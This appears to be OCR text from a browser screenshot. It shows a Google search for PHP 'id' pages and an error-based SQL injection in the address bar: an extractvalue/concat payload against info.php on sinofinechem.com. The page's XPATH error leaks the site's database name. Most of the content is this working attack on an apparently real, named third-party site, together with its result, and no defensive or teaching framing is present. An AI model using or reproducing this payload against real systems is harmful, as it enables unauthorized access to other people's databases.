 中国 php id -1 - Google 搜索
www.sinofinechem.com/info.p
你肯定挖不到的SQL注入漏洞 –
不安全 | sinofinechem.com/info.php?id=6%20and%20%20extractvalue(1,%20(concat(0x7e,database(),0x7e)))--+
Gmail YouTube 地图
XPATH syntax error: '~ac_sinofinechem~'